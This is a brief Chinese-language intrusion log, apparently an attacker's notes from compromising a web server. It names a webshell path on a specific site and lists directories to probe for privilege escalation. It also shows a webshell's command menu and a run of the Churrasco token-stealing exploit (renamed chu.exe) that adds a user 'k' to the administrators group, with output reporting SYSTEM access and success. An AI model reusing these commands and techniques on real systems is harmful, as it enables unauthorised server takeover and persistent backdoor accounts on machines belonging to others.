 www.gzyydz.com/admin/Databackup/hh.asp
提权目录：『Program』『AllUsers』『开始 → 程序』『C:\\RECYCLER』『D:\RECYCLER』『pcAnywhere』『serv-u』『RealServer』『SQL』『config』
地址栏： c:\wmpub
shell路径：c:\wmpub\cmd.exe
C:\recycler\chu.exe "net localgroup administrators k /add"
0
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
8 站点根目录
8 本程序目录
8 回上级目录
8 新建--目录
8 新建--文本
8 上传--文件
8 执行---CMD
8 执行--CMD2
8 磁盘--权限
8 可写--目录
8 脚本--探测
8 服务器打包
8 下载--文件
8 用户--账号
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 664
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 668
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x1734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x172c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。